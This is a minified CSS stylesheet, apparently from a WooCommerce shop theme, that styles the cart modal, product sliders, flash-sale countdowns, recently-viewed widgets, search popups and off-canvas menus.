#tbay-cart-modal .main-content a:after{content:'';background:#fff;width:100%;height:1px;left:0;right:auto;bottom:2px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute}#tbay-cart-modal .main-content .mini-cart-items{display:inline-block}#tbay-cart-modal .main-content .mini-cart-items:before{content:'(';display:inline-block}#tbay-cart-modal .main-content .mini-cart-items:after{content:')';display:inline-block}
.button-wishlist{position:relative}#yith-wcwl-popup-message{background:#07930b;color:#fff;padding:20px 40px;line-height:inherit;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border:0;-webkit-box-shadow:0 20px 20px 0 rgba(0,0,0,0.2);box-shadow:0 20px 20px 0 rgba(0,0,0,0.2)}.tbay-addon-products .show-all{display:inline-block;margin-top:10px}.has-slider-gallery .product-image{display:block;position:absolute;width:100%;height:100%;left:0;z-index:3;top:0}
.tbay-product-slider-gallery.slick-slider{position:static}.tbay-product-slider-gallery .slick-arrow:before{display:none !important}.tbay-product-slider-gallery:not(.slick-initialized){position:relative;z-index:0}.tbay-product-slider-gallery:not(.slick-initialized) .gallery_item:not(.first){position:absolute;top:0;z-index:0;left:0;right:0}.tbay-product-slider-gallery:not(.slick-initialized) .gallery_item.first{position:relative;z-index:2}.tbay-product-slider-gallery .slick-track{display:block;flex-wrap:unset}
.tbay-product-slider-gallery .slick-slide{margin:0}.tbay-product-slider-gallery .slick-arrow{position:absolute;bottom:0;top:auto;z-index:2222;right:auto;left:0;width:36px;line-height:34px;height:36px;font-size:10.52px;color:#000;background:#f5f5f5;border:1px solid #e5e5e5;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-20px,0);-ms-transform:translate(-20px,0);-o-transform:translate(-20px,0);transform:translate(-20px,0);-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}
.tbay-product-slider-gallery .slick-arrow i{vertical-align:middle;display:inline-block}.tbay-product-slider-gallery .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:translate(20px,0);-ms-transform:translate(20px,0);-o-transform:translate(20px,0);transform:translate(20px,0)}.tbay-product-slider-gallery .slick-arrow:hover{border-color:#ca0815;background:#ca0815;color:#fff}.product-block.vertical .has-slider-gallery .product-image{position:relative}.product-block.vertical .image .out-stock{font-size:10px}
.product-block.vertical .image .product-image{display:block;position:relative;width:100%;height:100%;left:0;z-index:3;top:0}.tbay-addon-vertical .product-block,.widget-carousel-vertical .product-block{border:0;padding:5px 0;margin:0;background:transparent}.tbay-addon-vertical .product-block .out-stock,.widget-carousel-vertical .product-block .out-stock{display:none}.tbay-addon-vertical .product-block .product-content:before,.tbay-addon-vertical .product-block .product-content:after,.widget-carousel-vertical .product-block .product-content:before,.widget-carousel-vertical .product-block .product-content:after{content:" ";display:table}
.tbay-addon-vertical .product-block .product-content:after,.widget-carousel-vertical .product-block .product-content:after{clear:both}.tbay-addon-vertical .product-block .product-content>div,.widget-carousel-vertical .product-block .product-content>div{display:table-cell;vertical-align:top}.tbay-addon-vertical .product-block .block-inner,.widget-carousel-vertical .product-block .block-inner{padding:0;padding-right:17px}.tbay-addon-vertical .product-block .image,.widget-carousel-vertical .product-block .image{border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tbay-addon-vertical .product-block .image img,.widget-carousel-vertical .product-block .image img{max-width:48px}.tbay-addon-vertical .product-block .caption,.widget-carousel-vertical .product-block .caption{padding:0 !important;border:0;text-align:left;background:transparent}.tbay-addon-vertical .product-block .caption>.rating,.widget-carousel-vertical .product-block .caption>.rating{position:static;line-height:22px}.tbay-addon-vertical .product-block .name,.widget-carousel-vertical .product-block .name{font-size:14px;line-height:23px;font-weight:normal;margin-top:-5px}
.tbay-addon-vertical .product-block:hover .rating,.widget-carousel-vertical .product-block:hover .rating{opacity:1;filter:alpha(opacity=100)}.tbay-addon-vertical .product-block:hover .image,.widget-carousel-vertical .product-block:hover .image{border-color:#ca0815}.tbay-addon-vertical .product-block .woocs_price_code,.widget-carousel-vertical .product-block .woocs_price_code{font-size:14px;display:block;line-height:17px}.tbay-addon-vertical .product-block .show-all,.widget-carousel-vertical .product-block .show-all{margin:5px 0 0}
.tbay-addon-vertical .product-block .show-all:after,.widget-carousel-vertical .product-block .show-all:after{margin-left:2px}.tbay-addon-vertical .tbay-swatches-wrapper,.tbay-addon-vertical .out-stock,.tbay-addon-vertical span.onsale,.widget-carousel-vertical .tbay-swatches-wrapper,.widget-carousel-vertical .out-stock,.widget-carousel-vertical span.onsale{display:none}.tbay-addon-vertical .tbay-product-slider-gallery .slick-arrow,.widget-carousel-vertical .tbay-product-slider-gallery .slick-arrow{display:none !important}
.widget-vertical .item .product-block:last-child,.widget-carousel-vertical .item .product-block:last-child{padding-bottom:20px}.widget-vertical .owl-carousel,.widget-carousel-vertical .owl-carousel{padding-bottom:30px}.widget-vertical .owl-carousel>.slick-arrow,.widget-carousel-vertical .owl-carousel>.slick-arrow{width:30px;height:30px;font-size:14px;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;visibility:visible;opacity:1;filter:alpha(opacity=100);left:50px;right:auto;top:auto !important;bottom:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.widget-vertical .owl-carousel>.slick-arrow i,.widget-carousel-vertical .owl-carousel>.slick-arrow i{font-family:'linearicons'}.widget-vertical .owl-carousel>.slick-arrow i:before,.widget-carousel-vertical .owl-carousel>.slick-arrow i:before{content:'\e944'}.widget-vertical .owl-carousel>.slick-arrow.slick-prev,.widget-carousel-vertical .owl-carousel>.slick-arrow.slick-prev{left:15px;right:auto}.widget-vertical .owl-carousel>.slick-arrow.slick-prev i:before,.widget-carousel-vertical .owl-carousel>.slick-arrow.slick-prev i:before{content:'\e943'}
.tbay-addon-categories{text-align:center}.tbay-addon-categories .item-cat{margin:15px 0;color:#888;text-align:center;display:block;border:1px solid #e5e5e5;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;width:100%}.tbay-addon-categories .item-cat i{font-size:50px;display:block;padding:37px 0 11px;color:#aaa}.tbay-addon-categories .cat-icon>a{display:block}.tbay-addon-categories .cat-name{font-size:15px;color:#000;font-weight:500;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tbay-addon-categories .cat-name:hover{color:#ca0815}.tbay-addon-categories .count-item{display:block;font-size:14px;margin-bottom:22px}.tbay-addon-categories.tbay-addon-carousel .carousel-wrapper{position:static}.tbay-addon-product-category .woocommerce .slick-slider .slick-dots{margin:0 0 20px}.tbay-addon-product-category .tbay-addon-banner a{display:inline-block;position:relative}.tbay-addon-product-category .tbay-addon-banner a:after{content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,0.5);left:0;right:auto;top:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0)}
.tbay-addon-product-category .tbay-addon-banner a:before{content:'\e936';font-family:'linearicons';position:absolute;font-size:35px;color:#fff;z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0);width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}.tbay-addon-product-category .tbay-addon-banner a:hover:after,.tbay-addon-product-category .tbay-addon-banner a:hover::before{opacity:1;filter:alpha(opacity=100)}
.tbay-addon-product-category .owl-carousel .product-block,.tbay-addon-product-category .row.grid .product-block{margin:0 0 30px}.tbay-addon-product-category .owl-carousel.slick-dotted>.slick-arrow{margin-top:-46px}.tbay-addon-product-category.has-banner .woocommerce{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.tbay-addon-product-category.has-banner .woocommerce>div{padding:0 8px}.tbay-addon-product-category.has-banner .owl-carousel{max-width:100%}.tbay-addon-product-category.has-banner .tbay-addon-banner{min-height:1px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.tbay-addon-product-category.has-banner .tbay-addon-banner+div{max-width:75%}@media(min-width:992px) and (max-width:1599px){.tbay-addon-product-category.has-banner .tbay-addon-banner+div{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}}@media(min-width:480px) and (max-width:991px){.tbay-addon-product-category .tbay-addon-banner,.tbay-addon-product-category .product-category-image{display:none}.tbay-addon-product-category.has-banner .tbay-addon-banner+div{max-width:100%;margin:0}
}@media(max-width:479px){.tbay-addon-product-category .woocommerce{flex-direction:column}.tbay-addon-product-category .tbay-addon-banner,.tbay-addon-product-category .product-category-image{width:100%;max-width:100%;text-align:center;margin:8px 0}.tbay-addon-product-category.has-banner .tbay-addon-banner+div{max-width:100%;margin:0}}.product-countdown .product-block{display:-ms-flexbox;display:flex;flex-direction:column;max-width:100%}.product-countdown .product-block .product-content{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.timming{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center;color:#888}.timming>div{display:table-cell;vertical-align:middle;margin:0}.timming>div+div{margin-left:5px}.times>div,.times>span{display:table-cell;vertical-align:middle}.times>span{padding:0 2px}.tbay-addon.product-countdown .tbay-addon-content{border-color:#ca0815}.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after{background:#ca0815}
.tbay-addon-flash-sales.tbay-top .tbay-addon-title{display:inline-block}.tbay-addon-flash-sales.tbay-top .tbay-addon-title+.flash-sales-date{display:inline-block;margin-left:36px;margin-right:0}.tbay-addon-flash-sales.tbay-top .tbay-addon-title ~ .show-all{position:absolute;line-height:42px;top:0;right:0;left:auto;margin:0;text-transform:capitalize}.tbay-addon-flash-sales.tbay-bottom .tbay-addon-title{text-align:center}.tbay-addon-flash-sales.tbay-addon-carousel .tbay-addon-content .owl-carousel:before,.tbay-addon-flash-sales.tbay-addon-carousel .tbay-addon-content .owl-carousel:after{background:#ca0815}
.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .flash-sales-date{position:absolute;height:100%;margin:0 !important;left:-1px;top:0;right:-1px;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,0.75);z-index:11}.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .flash-sales-date>div{line-height:33px;padding:0 18px;display:inline-block;background:#f5f5f5;margin:0;color:#000}.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .tbay-addon-title+.flash-sales-date{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}
.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .tbay-addon-title,.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .show-all{z-index:111}.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended.no-title{text-align:center}.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended.no-title .show-all{display:inline-block;margin:0 !important;position:relative;line-height:42px}.tbay-addon-flash-sales.no-title .show-all{margin-top:20px !important;position:absolute;line-height:42px;top:0;right:0;left:auto;text-transform:capitalize}
.tbay-addon-flash-sales.tbay-top{text-align:left}.tbay-addon-flash-sales.tbay-bottom .show-all{position:static;line-height:inherit;margin-top:10px !important}.tbay-addon-flash-sales .product{display:flex}.tbay-addon-flash-sales .product .product-block{display:flex;flex-direction:column}.tbay-addon-flash-sales .product .product-block .product-content{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-width:100%}.tbay-addon-flash-sales .item-deal-ended{position:absolute;width:100%;height:100%;display:flex;left:0;top:0;right:auto;justify-content:center;align-items:center;background:rgba(255,255,255,0.75);pointer-events:none;z-index:111}
.tbay-addon-flash-sales .item-deal-ended span{line-height:33px;padding:0 18px;display:inline-block;background:#f5f5f5}.flash-sales-date{color:#999}.flash-sales-date>div{display:inline-block;vertical-align:middle;margin:0}.flash-sales-date>div+div{margin-left:5px}.flash-sales-date .times{color:#ca0815}.flash-sales-date .times>div{font-weight:500}.flash-sales-date .times>span{padding:0 4px}.tbay-addon-products .stock{position:relative;margin:13px 20px 15px}.tbay-addon-products .stock>span{position:absolute;line-height:13px;font-size:13px;left:10px;top:0;right:auto;color:#000}
.tbay-addon-products .stock .progress{height:13px;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;background:#f5f5f5;-webkit-box-shadow:none;box-shadow:none}@media(min-width:768px){.product-block.tbay-not-flash-sale:hover .group-buttons,.product-block.tbay-not-flash-sale:hover .image.has-slider-gallery .slick-arrow{opacity:0;filter:alpha(opacity=0);visibility:hidden}.product-block.tbay-not-flash-sale.v4 .caption>.add-cart,.product-block.tbay-not-flash-sale.v4 .group-add-cart,.product-block.tbay-not-flash-sale.v9 .caption>.add-cart,.product-block.tbay-not-flash-sale.v9 .group-add-cart,.product-block.tbay-not-flash-sale.v11 .caption>.add-cart,.product-block.tbay-not-flash-sale.v11 .group-add-cart,.product-block.tbay-not-flash-sale.v12 .caption>.add-cart,.product-block.tbay-not-flash-sale.v12 .group-add-cart,.product-block.tbay-not-flash-sale.v15 .caption>.add-cart,.product-block.tbay-not-flash-sale.v15 .group-add-cart{opacity:0;filter:alpha(opacity=0)}
.product-block.tbay-not-flash-sale.v4 .caption,.product-block.tbay-not-flash-sale.v9 .caption,.product-block.tbay-not-flash-sale.v11 .caption,.product-block.tbay-not-flash-sale.v12 .caption,.product-block.tbay-not-flash-sale.v15 .caption{border:0}.product-block.tbay-not-flash-sale.v4:hover .add-cart,.product-block.tbay-not-flash-sale.v9:hover .add-cart,.product-block.tbay-not-flash-sale.v11:hover .add-cart,.product-block.tbay-not-flash-sale.v12:hover .add-cart,.product-block.tbay-not-flash-sale.v15:hover .add-cart{opacity:0;filter:alpha(opacity=0);visibility:hidden}
.product-block.tbay-not-flash-sale.v4:hover .price,.product-block.tbay-not-flash-sale.v9:hover .price,.product-block.tbay-not-flash-sale.v11:hover .price,.product-block.tbay-not-flash-sale.v12:hover .price,.product-block.tbay-not-flash-sale.v15:hover .price{opacity:1;filter:alpha(opacity=100)}.product-block.tbay-not-flash-sale.v4:hover .name,.product-block.tbay-not-flash-sale.v9:hover .name,.product-block.tbay-not-flash-sale.v11:hover .name,.product-block.tbay-not-flash-sale.v12:hover .name,.product-block.tbay-not-flash-sale.v15:hover .name{opacity:1;filter:alpha(opacity=100);visibility:visible}
}.product-block.tbay-not-flash-sale.v11 .caption{border-top:1px solid #e5e5e5}.product-block.tbay-not-flash-sale .image .out-stock{background:transparent}.stock-flash-sale-v2{color:red}.elements .tbay-addon-flash-sales{text-align:left}.elements .vc_row .flash-sales-date{padding:20px 0}.elements .vc_row .flash-sales-date>div{margin:0}.elements .vc_row .flash-sales-date>div.date-title{margin-right:12px}.elements .vc_row .flash-sales-date .times{color:#ca0815}.elements .vc_row .flash-sales-date .times>div{font-size:0;color:#000}
.elements .vc_row .flash-sales-date .times>div:after{font-size:14px;line-height:1}.elements .vc_row .flash-sales-date .times>div span{display:inline-block;width:37px;line-height:37px;background:#ca0815;color:#fff;text-align:center;font-size:14px;vertical-align:middle}body:not(.skin-technology-v3).layout-product-v6 .tbay-addon-flash-sales .product .product-block{display:block}.tbay-addon-product-tabs,.tbay-addon-categoriestabs{text-align:center}.tbay-addon-product-tabs .nav-tabs,.tbay-addon-categoriestabs .nav-tabs{border:0;display:inline-block;margin-bottom:0}
.tbay-addon-product-tabs .nav-tabs>li,.tbay-addon-categoriestabs .nav-tabs>li{margin:0;margin-right:18px}.tbay-addon-product-tabs .nav-tabs>li>a,.tbay-addon-categoriestabs .nav-tabs>li>a{line-height:30px;color:#888;margin:0;padding:0;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-addon-product-tabs .nav-tabs>li>a:hover,.tbay-addon-product-tabs .nav-tabs>li>a:focus,.tbay-addon-categoriestabs .nav-tabs>li>a:hover,.tbay-addon-categoriestabs .nav-tabs>li>a:focus{background:transparent}
.tbay-addon-product-tabs .nav-tabs>li.active>a,.tbay-addon-product-tabs .nav-tabs>li.active>a:hover,.tbay-addon-product-tabs .nav-tabs>li.active>a:focus,.tbay-addon-product-tabs .nav-tabs>li:hover>a,.tbay-addon-product-tabs .nav-tabs>li:hover>a:hover,.tbay-addon-product-tabs .nav-tabs>li:hover>a:focus,.tbay-addon-categoriestabs .nav-tabs>li.active>a,.tbay-addon-categoriestabs .nav-tabs>li.active>a:hover,.tbay-addon-categoriestabs .nav-tabs>li.active>a:focus,.tbay-addon-categoriestabs .nav-tabs>li:hover>a,.tbay-addon-categoriestabs .nav-tabs>li:hover>a:hover,.tbay-addon-categoriestabs .nav-tabs>li:hover>a:focus{color:#ca0815;background:transparent;border:0}
.tbay-addon-product-tabs .nav-tabs>li:last-child,.tbay-addon-categoriestabs .nav-tabs>li:last-child{margin:0}@media(max-width:991px){.tbay-addon-product-tabs .nav-tabs>li,.tbay-addon-categoriestabs .nav-tabs>li{float:none;display:inline-block}}.elements #tbay-main-content .product-recently-viewed .row.grid,.elements #tbay-main-content .product-recently-viewed .owl-carousel{padding:0}.elementor-widget-tbay-header-recently-viewed .btn-readmore{padding-top:15px;display:inline-block}body.tbay-homepage-demo .product-recently-viewed .product-image{border:1px solid transparent;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;display:inline-block}
body.tbay-homepage-demo .product-recently-viewed .product-image:hover{border-color:#ca0815}body.tbay-homepage-demo .product-recently-viewed .tbay-addon-content{background:#fff;border:1px solid #e5e5e5 !important}#tbay-main-content .product-recently-viewed .tbay-addon-title{margin-bottom:15px}#tbay-main-content .product-recently-viewed .content-empty{min-height:150px;display:flex;align-items:center;justify-content:center}#tbay-main-content .product-recently-viewed .content-empty+.row.grid,#tbay-main-content .product-recently-viewed .content-empty+.owl-carousel{padding:0}
#tbay-main-content .product-recently-viewed .row.grid,#tbay-main-content .product-recently-viewed .owl-carousel{padding:20px 0}.recent-view{position:static}.recent-view .urna-recent-viewed-products:hover .content-view{opacity:1;filter:alpha(opacity=100);visibility:visible}.recent-view .urna-recent-viewed-products[data-column="4"] .product-item{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.recent-view .urna-recent-viewed-products[data-column="5"] .product-item{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.recent-view .urna-recent-viewed-products[data-column="6"] .product-item{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.recent-view .urna-recent-viewed-products[data-column="7"] .product-item{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.recent-view .urna-recent-viewed-products[data-column="8"] .product-item{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}
.recent-view .urna-recent-viewed-products[data-column="9"] .product-item{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}.recent-view .urna-recent-viewed-products[data-column="10"] .product-item{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.recent-view .urna-recent-viewed-products[data-column="11"] .product-item{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.recent-view .urna-recent-viewed-products[data-column="12"] .product-item{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}.recent-view .urna-recent-viewed-products[data-column="13"] .product-item{-webkit-box-flex:7.69231%;-moz-box-flex:7.69231%;-webkit-flex:7.69231%;-ms-flex:7.69231%;flex:7.69231%;max-width:7.69231%}.recent-view .urna-recent-viewed-products[data-column="14"] .product-item{-webkit-box-flex:7.14286%;-moz-box-flex:7.14286%;-webkit-flex:7.14286%;-ms-flex:7.14286%;flex:7.14286%;max-width:7.14286%}
.recent-view .urna-recent-viewed-products[data-column="15"] .product-item{-webkit-box-flex:6.66667%;-moz-box-flex:6.66667%;-webkit-flex:6.66667%;-ms-flex:6.66667%;flex:6.66667%;max-width:6.66667%}.recent-view .urna-recent-viewed-products[data-column="16"] .product-item{-webkit-box-flex:6.25%;-moz-box-flex:6.25%;-webkit-flex:6.25%;-ms-flex:6.25%;flex:6.25%;max-width:6.25%}.recent-view .content-view{position:absolute;top:100%;bottom:auto;left:-15px;right:auto;width:calc(100% - -30px);min-height:150px;background:#fff;padding:20px 15px;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:1000;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.recent-view .content-view.empty{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}.recent-view .content-view .show-all{display:inline-block;line-height:inherit;margin:19px auto 0;position:static}.recent-view .list-recent{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.recent-view .product-item{margin-top:10px;padding:0 10px}.recent-view .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}
.recent-view .product-item img:hover{border-color:#ca0815}.recent-view h3{font-size:14px;font-weight:500;margin:0;line-height:45px;text-align:right;color:#fff;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;cursor:pointer}.recent-view h3:hover{color:rgba(255,255,255,0.7)}.recent-view h3:hover:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.recent-view h3 i{display:inline-block;font-size:14px;margin-right:7px;margin-left:0;line-height:1;vertical-align:middle}
.recent-view h3:after{content:'\e93a';font-family:'linearicons';display:inline-block;font-size:10px;margin-left:3px;margin-right:0;line-height:1;vertical-align:middle;-webkit-transition:all .35s,color 0s;-o-transition:all .35s,color 0s;transition:all .35s,color 0s}.tbay-addon-compare .element-btn-compare{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}
.tbay-addon-account .account-button{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}.tbay-addon-banner-close{position:relative}.tbay-addon-banner-close .container,.tbay-addon-banner-close .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .tbay-addon-banner-close #tbay-main-content>.dokan-dashboard-wrap,.tbay-addon-banner-close #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .tbay-addon-banner-close .wcfm-membership-wrapper,.tbay-addon-banner-close .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .tbay-addon-banner-close #wcfmmp-store{position:absolute;height:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);top:0}
.tbay-addon-banner-close .banner-remove{position:absolute;left:auto;right:15px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);padding:0;color:#fff;border:0;background:transparent}.tbay-addon-banner-close .banner-remove:focus{outline:0}.popup-cart-ltr-yes .top-cart .dropdown-menu{right:auto;left:0}.tbay-element.search-form-canvas .sidebar-content button{float:right}.tbay-element.search-form-canvas #tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .SumoSelect,.tbay-element.search-form-canvas #tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{top:0}
.tbay-element.search-form-canvas .button-search .text{display:none}.tbay-element.search-form-popup .btn-search-totop{background:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;outline:none !important}.tbay-element.search-form-popup .btn-search-totop i{font-size:18px}.tbay-element.search-form-popup .search-form-modal .modal-content{margin-top:150px}.tbay-element.search-form-popup .search-form-modal .button-search{height:42px}.tbay-element.search-form-popup .search-form-modal .close{font-size:10px;opacity:1;filter:alpha(opacity=100);position:absolute;top:-15px;right:-10px;left:auto;background:#f5f5f5;border-radius:100%;height:26px;width:26px;text-shadow:none !important}
.tbay-element.search-form-popup .search-form-modal .close:hover{background:#ca0815;color:#fff}.tbay-element.search-form-popup .search-form-modal .modal-header{padding:0;border:0}.tbay-addon-header-flash-sales .flash-sale{font-size:18px}.tbay-addon-header-flash-sales .flash-sale span{margin-left:5px}.recent-view.tbay-addon-header-recently-viewed h3{color:#000}.recent-view.tbay-addon-header-recently-viewed h3:hover{color:#ca0815}.recent-view.tbay-addon-header-recently-viewed h3 i{font-size:inherit;line-height:inherit;margin-top:-3px}
.elementor-widget-tbay-header-recently-viewed.elementor-widget{position:static}.tbay-addon-canvas-menu-template .btn-canvas-menu i{font-size:18px;vertical-align:middle}.tbay-addon-canvas-menu-template .canvas-menu-content{position:fixed;top:0;bottom:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:auto;flex-basis:auto;width:370px;max-width:none;overflow:hidden;z-index:10002;background-color:#fff;padding:35px 50px;-webkit-transition:transform .25s ease;-o-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);height:auto;overflow-y:visible;right:auto;left:0}
.tbay-addon-canvas-menu-template .canvas-menu-content .canvas-content{padding-top:50px}.tbay-addon-canvas-menu-template .canvas-menu-content .sidebar-header{text-align:right;margin-top:15px}.tbay-addon-canvas-menu-template .canvas-menu-content .close-canvas-menu i{font-size:24px}.menu-canvas-right .tbay-addon-canvas-menu-template .canvas-menu-content{right:0;left:auto;-webkit-transition:transform .25s ease;-o-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0)}
.menu-canvas-left .tbay-addon-canvas-menu-template .canvas-menu-content{left:0;right:auto;-webkit-transition:transform .25s ease;-o-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0)}.canvas-menu-active .tbay-addon-canvas-menu-template .canvas-menu-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.canvas-menu-active .bg-close-canvas-menu{pointer-events:all;opacity:1;filter:alpha(opacity=100);z-index:1001}
.canvas-menu-active .element-sticky-header.sticky:before{content:"";position:absolute;background:rgba(0,0,0,0.7);left:0;right:auto;top:0;width:100%;height:calc(100% - -1px);z-index:1000}.bg-close-canvas-menu{background:rgba(0,0,0,0.7);position:fixed;left:0;right:auto;top:0;content:"";width:100vw;height:100vh;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;z-index:-1;pointer-events:none;opacity:0;filter:alpha(opacity=0)}.elementor-element .canvas-menu-sidebar a{font-size:inherit}
.elementor-element .canvas-menu-sidebar .menu li>a{line-height:37px;font-size:14px;color:#888}.elementor-element .canvas-menu-sidebar .menu li>a:hover{color:#ca0815}.elementor-element .canvas-menu-sidebar .tbay-addon-instagram .row.grid{margin:0 -5px !important;padding:10px 0 5px}.elementor-element .canvas-menu-sidebar .tbay-addon-instagram .row.grid .item{margin-bottom:10px !important;padding:0 5px !important;margin-top:0}.element-sticky-header.elementor-section{position:unset}.element-sticky-header.sticky{position:fixed !important;top:0;width:100%;z-index:999;left:0;right:0}
.element-sticky-header.sticky:last-child{border-bottom:1px solid #eeee}.element-sticky-header.sticky+.sticky{z-index:900}.tbay-element.tbay-addon-social ul.social:not(.style3){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tbay-element.tbay-addon-newsletter{padding:0}.tbay-element.tbay-addon-newsletter>h3,.tbay-element.tbay-addon-newsletter>div{width:100%}.active-admin-bar .element-menu-canvas .menu-canvas-content{top:32px}.btn-canvas-menu i{display:inline-block;vertical-align:middle}
.element-menu-canvas .menu-canvas-content{position:fixed;top:0;bottom:0;right:0;left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:auto;flex-basis:auto;width:100%;max-width:285px;z-index:10002;background-color:#fff;padding:30px 0;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;height:auto;overflow-y:visible;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0)}
.element-menu-canvas .tbay-treevertical-lv1.tbay-elementor-menu-main>.navbar-nav>li>a{padding-left:20px;padding-right:20px}.element-menu-canvas .canvas-overlay-wrapper{position:fixed;top:0;left:0;right:auto;width:100%;height:100%;z-index:1001;opacity:1;filter:alpha(opacity=100);visibility:hidden;background-color:rgba(0,0,0,0.7);-webkit-transition:opacity .25s ease,visibility 0s ease .25s;-o-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s}
